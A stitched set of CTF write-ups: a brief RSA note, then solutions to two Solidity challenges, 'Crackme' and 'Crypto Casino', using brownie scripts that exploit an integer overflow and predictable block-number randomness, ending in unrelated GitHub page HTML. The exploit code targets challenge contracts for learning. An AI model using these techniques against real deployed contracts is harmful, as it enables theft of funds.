## Flag
`flag{560637dc0dcd33b5ff37880ca10b24fb}` |
In this challenge it was not possible to find the inverse of e in the normal way since the gcd of e and phi(n) was not 1. Here is a detailed solution on the way we solved it:https://github.com/yonlif/0x41414141-CTF-writeups/blob/main/eazyRSA.md |
# Table of contents- ## [Crackme](#challenge-name-crackme) ---
# Notes
### For some of the challenges, a rinkeby testnet wallet account is required. Make sure to get one before doing.
### I'm using Ubuntu 20.04 as my environment.
---
# Challenge name: Crackme
## Information
Contract address: ```0xDb2F21c03Efb692b65feE7c4B5D7614531DC45BE```
> crackme.sol
```pragma solidity ^0.6.0;
contract crack_me{
function gib_flag(uint arg1, string memory arg2, uint arg3) public view returns (uint[]){ //arg3 is a overflow require(arg3 > 0, "positive nums only baby"); if ((arg1 ^ 0x70) == 20) { if(keccak256(bytes(decrypt(arg2))) == keccak256(bytes("offshift ftw"))) { uint256 check3 = arg3 + 1; if( check3< 1) { return flag; } } } return "you lost babe"; }
function decrypt(string memory encrypted_text) private pure returns (string memory){ uint256 length = bytes(encrypted_text).length; for (uint i = 0; i < length; i++) { byte char = bytes(encrypted_text)[i]; assembly { char := byte(0,char) if and(gt(char,0x60), lt(char,0x6E)) { char:= add(0x7B, sub(char,0x61)) } if iszero(eq(char, 0x20)) {mstore8(add(add(encrypted_text,0x20), mul(i,1)), sub(char,16))} } } return encrypted_text; }}```
Personally i think this is similar to a reverse-engineer challenge. I need to call the contract's ```gib_flag()``` function to get the flag.
---gib_flag | arg1 | arg2 | arg3---------|------|------|-----condition | user_input ^ 0x70 == 20 |decrypt(user_input) == "offshift ftw"| user_input + 1 < 0correct input|Dec: 100 or Hex: 0x64|"evvixyvj vjm"|2**256 - 1 (Will cause overflow after += 1)
---
## My solution1. using python's brownie library2. run ```brownie init crackme_ctf```3. copy ```chall.sol``` into the generated ```contracts/``` folder4. do some modification to the ```chall.sol``` to make it compilable```> crackme_ctf/contracts/chall.solpragma solidity ^0.6.0;
contract crack_me{ string flag = "yeah"; // <- i added this line
function gib_flag(uint arg1, string memory arg2, uint arg3) public view returns (string memory){ //arg3 is a overflow require(arg3 > 0, "positive nums only baby");
. . .```5. copy the entire code from ```chall.sol``` to another ```test.sol``` file in ```contracts/```
> crackme_ctf/contracts/test.sol```pragma solidity ^0.6.0;
contract hello{ // <- remember to change the contract name
function gib_flag(uint arg1, string memory arg2, uint arg3) public view returns (string memory){ //arg3 is a overflow require(arg3 > 0, "positive nums only baby"); if ((arg1 ^ 0x70) == 20) { if(keccak256(bytes(decrypt(arg2))) == keccak256(bytes("offshift ftw"))) { uint256 check3 = arg3 + 1; if( check3< 1) { return "yeah you reversed it"; // <- replaced the flag variable with a string } } } return "you lost babe"; }
// *** remember to change this function to public function decrypt(string memory encrypted_text) public pure returns (string memory){ uint256 length = bytes(encrypted_text).length; for (uint i = 0; i < length; i++) { byte char = bytes(encrypted_text)[i]; assembly { char := byte(0,char) if and(gt(char,0x60), lt(char,0x6E)) { char:= add(0x7B, sub(char,0x61)) } if iszero(eq(char, 0x20)) {mstore8(add(add(encrypted_text,0x20), mul(i,1)), sub(char,16))} } } return encrypted_text; }}```6. write a script to bruteforce the value for arg3> crackme_ctf/scripts/test.py```from brownie import *
def main(): accounts.add() # Create a new local wallet account
d = hello.deploy({"from":accounts[0]})
target = "offshift ftw" stored = ""
# Valid ascii characters for _ in range(32,128): stored += str(chr(_))
ans = "" for x in range(len(target)): for c in range(128): tmp = d.decrypt(stored[c]) if(tmp == target[x]): ans += stored[c] break
print(ans)``````Output of: $ brownie run scripts/test.py
Brownie v1.13.0 - Python development framework for Ethereum
CrackmeCtfProject is the active project.
Launching 'ganache-cli --port 8545 --gasLimit 12000000 --accounts 10 --hardfork istanbul --mnemonic brownie'...
Running 'scripts/test.py::main'...mnemonic: 'piece multiply pet next panel off special sketch dose illness domain naive'Transaction sent: 0x128e7a11fc664a3592afdb4db2550d3b368ccc2a95b8f0f6bea8a8442350eb64 Gas price: 0.0 gwei Gas limit: 12000000 Nonce: 0 hello.constructor confirmed - Block: 1 Gas used: 287601 (2.40%) hello deployed at: 0x3194cBDC3dbcd3E11a07892e7bA5c3394048Cc87
evvixyvj vjm <- user_input for arg3
Terminating local RPC client...```7. ```$ brownie console --network rinkeby``````Brownie v1.13.0 - Python development framework for Ethereum
CrackmeCtfProject is the active project.Brownie environment is ready.>>> myWallet = accounts.add(YOUR_OWN_RINKEBY_NETWORK_WALLET_PRIVATE_KEY)>>> d = web3.eth.contract(... address="0xDb2F21c03Efb692b65feE7c4B5D7614531DC45BE",... abi=crack_me.abi... )>>> d.functions.gib_flag(100,"evvixyvj vjm",2**256-1).call()```
8. Process the error manually
``` File "<console>", line 1, in <module> File "web3/contract.py", line 954, in call return call_contract_function( File "web3/contract.py", line 1529, in call_contract_function raise BadFunctionCallOutput(msg) from eBadFunctionCallOutput: Could not decode contract function call gib_flag return data b'\x00\x00\x00.......\x00\x00\x004' for output_types ['string']>>> return_data = "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x000\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00n\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00g\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x007\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00_\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00Y\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x000\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00u\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00_\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00R\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00K\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x003\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00D\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00_\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00m\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x003\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x008\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x004">>> for a in return_data:... if(a != '\x00'):... print(a,end='')...C0ngr@75_Y0u_CR@CK3D_m3854>>>```
## Flag: flag{C0ngr@75_Y0u_CR@CK3D_m3854}
--- |
# Table of contents- ## [Crypto Casino](#challenge-name-crypto-casino) ---
# Notes
### For some of the challenges, a rinkeby testnet wallet account is required. Make sure to get one before doing.
### I'm using Ubuntu 20.04 as my environment.
---
# Challenge name: Crypto Casino
## Information
Contract address: ```0x186d5d064545f6211dD1B5286aB2Bc755dfF2F59```
> contract.sol```pragma solidity ^0.6.0;
contract casino {
bytes32 private seed; mapping(address => uint) public consecutiveWins;
constructor () public{ seed = keccak256("satoshi nakmoto"); }
function bet(uint guess) public{ uint num = uint(keccak256(abi.encodePacked(seed, block.number))) ^ 0x539; if (guess == num) { consecutiveWins[msg.sender] = consecutiveWins[msg.sender] + 1; }else { consecutiveWins[msg.sender] = 0; } }
function done() public view returns (uint16[] memory) { if (consecutiveWins[msg.sender] > 1) { return []; } }
}```- ```seed``` is known, which is ```keccak256("satoshi nakmoto")```- i need to ```bet()``` for 2 times in a row successfully - i need to replicate ```abi.encodePacked(seed,block.number)``` in python- ```block.number``` is the length of the chain of rinkeby at the moment ```bet()``` was called
## My solution
For ```seed```, we can get it on ```brownie console``` by running ```web3.keccak(text="satoshi nakmoto")``````>>> web3.keccak(text="satoshi nakmoto")HexBytes('0xb37c910f4e0df0efafb35a55489604369808b6de642ff1dbab5062680afaddcd')```
For the value of ```abi.encodePacked(seed,block.number)```, i reversed it by trial and error in my local blockchain network
This following is the result of ```abi.encodePacked(seed,block.number)``` where block.number is 1 and 15.seed|block.number|abi.encodePacked-|-|-"b37c910f4e0df0efafb35a55489604369808b6de642ff1dbab5062680afaddcd"|1|"b37c910f4e0df0efafb35a55489604369808b6de642ff1dbab5062680afaddcd0000000000000000000000000000000000000000000000000000000000000001""b37c910f4e0df0efafb35a55489604369808b6de642ff1dbab5062680afaddcd"|15|"b37c910f4e0df0efafb35a55489604369808b6de642ff1dbab5062680afaddcd000000000000000000000000000000000000000000000000000000000000000f"
Now ```abi.encodePacked(seed,block.number)``` was reversed, time to make some bet.
1. In a directory, run ```brownie init crypto_casino_ctf``` > crypto_casino_ctf/contracts/contract.sol
```pragma solidity ^0.6.0;
contract casino {
bytes32 private seed; mapping(address => uint) public consecutiveWins;
constructor () public{ seed = keccak256("satoshi nakmoto"); }
function bet(uint guess) public{ uint num = uint(keccak256(abi.encodePacked(seed, block.number))) ^ 0x539; if (guess == num) { consecutiveWins[msg.sender] = consecutiveWins[msg.sender] + 1; }else { consecutiveWins[msg.sender] = 0; } }
function done() public view returns (string memory) { if (consecutiveWins[msg.sender] > 1) { return "you broke the casino"; // <- replace with some string to let it compile successfully } }
}```
> crypto_casino_ctf/scripts/test.py
```from brownie import *
def main(): network.disconnect() network.connect("rinkeby")
network.gas_limit(50000) # set how much i am willing to pay
accounts.add(YOUR_OWN_RINKEBY_NETWORK_WALLET_PRIVATE_KEY)
d = Contract.from_abi( address="0x186d5d064545f6211dD1B5286aB2Bc755dfF2F59", abi=casino.abi, name="target" )
# just in case i didn't guess it in the first 2 round for k in range(3): for i in range(2): current_block_height = "%064x" % (chain.height+1) seed = "b37c910f4e0df0efafb35a55489604369808b6de642ff1dbab5062680afaddcd" + current_block_height
print("Doing block height (hex):",current_block_height) print("Doing block height (dec): %064d"%(chain.height+1))
''' Replica of abi.encodePacked(seed,block.number) ''' _bytes = bytes.fromhex(seed) _encodePacked = int.from_bytes(_bytes, byteorder="big") _hexBytes = web3.keccak(_encodePacked)
guess = int(_hexBytes.hex(), 16) ^ 0x539
print(d.bet(guess, {"from": accounts[0].address})) print("result", d.done({"from": accounts[0].address}))
```2. ```$ brownie run scripts/test.py```
```Brownie v1.13.0 - Python development framework for Ethereum
CryptoCasinoCtfProject is the active project.
Launching 'ganache-cli --port 8545 --gasLimit 12000000 --accounts 10 --hardfork istanbul --mnemonic brownie'...
Running 'scripts/test.py::main'...Terminating local RPC client...Transaction sent: 0x9fb6e2c090be7520b86a5b53a4bc21a2a500f69a0b17305650b041ff9dbd5293 Gas price: 1.0 gwei Gas limit: 50000 Nonce: 36 target.bet confirmed - Block: 7991824 Gas used: 13928 (27.86%)
<Transaction '0x9fb6e2c090be7520b86a5b53a4bc21a2a500f69a0b17305650b041ff9dbd5293'>Transaction sent: 0x59c75618de39bdbd7c4239542388c1a9bb4ebd848c1cbd2086c86b3cc89030e7 Gas price: 1.0 gwei Gas limit: 50000 Nonce: 37 target.bet confirmed - Block: 7991825 Gas used: 43690 (87.38%)
<Transaction '0x59c75618de39bdbd7c4239542388c1a9bb4ebd848c1cbd2086c86b3cc89030e7'>result Transaction sent: 0xb5ebc12b5fcc080c39874b8e43beb420cc8fc093528ec36a891df53d2ff7ad5d Gas price: 1.0 gwei Gas limit: 50000 Nonce: 38 target.bet confirmed - Block: 7991826 Gas used: 28690 (57.38%)
<Transaction '0xb5ebc12b5fcc080c39874b8e43beb420cc8fc093528ec36a891df53d2ff7ad5d'>Transaction sent: 0x4e171e5e5b97a86dca008923fb2d97f5ffbf39ace8fda27862926f2930133809 Gas price: 1.0 gwei Gas limit: 50000 Nonce: 39 target.bet confirmed - Block: 7991827 Gas used: 28690 (57.38%)
<Transaction '0x4e171e5e5b97a86dca008923fb2d97f5ffbf39ace8fda27862926f2930133809'> File "brownie/_cli/run.py", line 49, in main return_value = run(args["<filename>"], method_name=args["<function>"] or "main") File "brownie/project/scripts.py", line 66, in run return getattr(module, method_name)(*args, **kwargs) File "./scripts/test.py", line 47, in main print("result", d.done({"from": accounts[0].address})) File "brownie/network/contract.py", line 1696, in __call__ return self.call(*args, block_identifier=block_identifier) File "brownie/network/contract.py", line 1509, in call return self.decode_output(data) File "brownie/network/contract.py", line 1595, in decode_output result = eth_abi.decode_abi(types_list, HexBytes(hexstr)) File "eth_abi/codec.py", line 181, in decode_abi return decoder(stream) File "eth_abi/decoding.py", line 127, in __call__ return self.decode(stream) File "eth_utils/functional.py", line 45, in inner return callback(fn(*args, **kwargs)) File "eth_abi/decoding.py", line 173, in decode yield decoder(stream) File "eth_abi/decoding.py", line 127, in __call__ return self.decode(stream) File "eth_abi/decoding.py", line 145, in decode value = self.tail_decoder(stream) File "eth_abi/decoding.py", line 127, in __call__ return self.decode(stream) File "eth_abi/decoding.py", line 198, in decode raw_data = self.read_data_from_stream(stream) File "eth_abi/decoding.py", line 519, in read_data_from_stream raise InsufficientDataBytes(InsufficientDataBytes: Tried to read 28991922601197568 bytes. Only got 954 bytes```3. The error occurs when i have successfully bet'd for 2 in a row. (not quite sure how to overcome the InsufficientDataBytes error)4. So to retrieve the flag, i need to do the same error handling as what i did on [Crackme](#crackme)5. ```$ brownie console --network rinkeby``` ```Brownie v1.13.0 - Python development framework for Ethereum
CryptoCasinoCtfProject is the active project.Brownie environment is ready.>>> accounts.add(YOUR_OWN_RINKEBY_NETWORK_WALLET_PRIVATE_KEY)<LocalAccount '0x808DB180e48b9aC1878f81927345c4159b3Eb848'>>>> d = web3.eth.contract(... address="0x186d5d064545f6211dD1B5286aB2Bc755dfF2F59",... abi=casino.abi... )>>> d.functions.done().call({"from":accounts[0].address}) File "<console>", line 1, in <module> File "web3/contract.py", line 954, in call return call_contract_function( File "web3/contract.py", line 1529, in call_contract_function raise BadFunctionCallOutput(msg) from eBadFunctionCallOutput: Could not decode contract function call done return data b'\x00\x00\x00......\x00\x00\x00}' for output_types ['string']>>> return_data = "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00l\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00a\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00g\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00{\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00D\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x003\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00N\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x007\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00R\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00l\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x001\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00Z\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x003\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00D\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00_\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x001\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00N\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x000\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00S\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00_\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00u\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00c\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00k\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x003\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x001\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00">>> for a in return_data:... if(a != '\x00'):... print(a,end='')...flag{D3CN7R@l1Z3D_C@51N0S_5uck531>>>```
## Flag: flag{D3CN7R@l1Z3D_C@51N0S_5uck531}
--- |
[](https://www.youtube.com/watch?v=m9wdYy3tCm4)
Well, on second thought let's not go to Camelot, it is a silly place |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" 